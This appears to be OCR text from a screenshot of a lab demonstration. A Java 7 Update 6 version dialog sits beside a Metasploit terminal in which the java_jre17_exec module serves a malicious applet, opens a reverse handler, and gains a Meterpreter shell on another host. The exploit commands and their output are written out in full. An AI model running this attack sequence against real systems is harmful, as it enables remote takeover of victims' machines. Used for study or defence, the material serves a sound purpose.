 Java Control Panel
General Update Java Security Advanced
About
View version information about Java Control Panel.
About...
About Java
Java™
Standard Edition
Java™
Version 7 Update 6 (build 1.7.0_06-b24)
Copyright (c) 2012, Oracle and/or its affiliates. All rights reserved.
For more information about Java technology and
applications, visit http://www.java.com
ORACLE
ontrol Panel
iew installed updates
o install a program
efault programs
http://10.0.1.3:8080/igtQZ
Terminal — ruby — 110×34
msf exploit(java_jre17_exec) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.1.3:4444
[*] Using URL: http://0.0.0.0:8080/igtQZHqtvS4V
msf exploit(java_jre17_exec) > [*] Local IP: http://10.0.1.3:8080/igtQZHqtvS4V
[*] Server started.
[*] 10.0.1.7 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 10.0.1.7 java_jre17_exec - Sending Applet.jar
[*] 10.0.1.7 java_jre17_exec - Sending Applet.jar
[*] Sending stage (30216 bytes) to 10.0.1.7
[*] Meterpreter session 3 opened (10.0.1.3:4444 -> 10.0.1.7:49265) at 2012-08-27 04:18:55 -0500
msf exploit(java_jre17_exec) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >